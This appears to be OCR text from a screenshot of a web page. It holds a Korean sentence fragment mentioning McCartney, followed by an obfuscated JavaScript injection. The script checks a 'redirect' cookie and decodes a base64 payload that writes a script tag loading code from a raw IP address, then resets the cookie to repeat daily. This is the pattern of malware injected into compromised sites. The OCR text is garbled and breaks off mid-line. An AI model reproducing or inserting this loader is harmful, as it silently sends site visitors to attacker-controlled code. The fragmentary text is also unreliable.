
McCartney)와 같은 이전의 위대한 연주자들에게 돌아갔다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;